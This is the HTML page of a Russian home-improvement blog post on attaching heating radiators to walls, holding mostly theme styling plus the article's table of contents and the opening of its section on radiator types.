label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-3696 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-3696 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2021-10-26"><i class="remixicon remixicon-calendar-line"></i> 26.10.2021</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=3696"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&url=https://gonchar-ka.ru/?p=3696"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=3696&text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=3696&title=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&comment=%D0%92%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8F+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B9%D1%82%D0%B8+%D0%BA+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83+%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D1%8B%D1%85+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%82%D0%B0%D0%BA+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%B8%D0%B1%D0%BE%D1%80%D1%8B%2C+%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%2C+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D0%BE+%D0%B2%D0%B5%D1%81%D1%83." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=3696" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как крепить радиаторы отопления к стене?</h1>
<h2>Монтаж радиаторов отопления</h2>
<p>Качество проведения работ по установке отопительных приборов зависит от многих факторов. Например, крепления для радиаторов отопления к стене подбираются в соответствии с видом батареи. Важно также учитывать материал поверхности, используемой в качестве основы для установки отопительного прибора. Процесс монтажа должен быть проведен грамотно, иначе неизбежны проблемы с обогревом помещения в дальнейшем.</p>
<ol>
<li>Классификация батарей отопления</li>
<li>Чугунные модели</li>
<li>Стальные радиаторы</li>
<li>Алюминиевые радиаторы</li>
<li>Биметаллические радиаторы</li>
<li>Виды крепежа</li>
<li>Настенный</li>
<li>Крюки</li>
<li>Кронштейны</li>
<li>Напольные</li>
<li>Специальные ножки для массивных радиаторов</li>
<li>Методика установки</li>
<li>Выбор положения для радиатора</li>
<li>Разметка мест установки кронштейнов</li>
<li>Устанавливаем кронштейны</li>
<li>Закрепление на стене</li>
<li>Напольный монтаж</li>
</ol>
<h2>Классификация батарей отопления</h2>
<p style="clear: both"> </p>
<p>Чтобы разобраться, какими бывают отопительные приборы, необходимо изучить их классификацию. Типы радиаторов различают в зависимости от материала изготовления:</p>
<ul>
<li>чугунные;</li>
<li>стальные;</li>
<li>алюминиевые;</li>
<li>биметаллические.</li>
</ul>
<p>Каждый из видов имеет свои преимущества перед другими моделями. Поэтому сложно говорить о том, что какой-то из них однозначно лучше.</p>
<h3>Чугунные модели</h3>
<p style="clear: both"> </p>
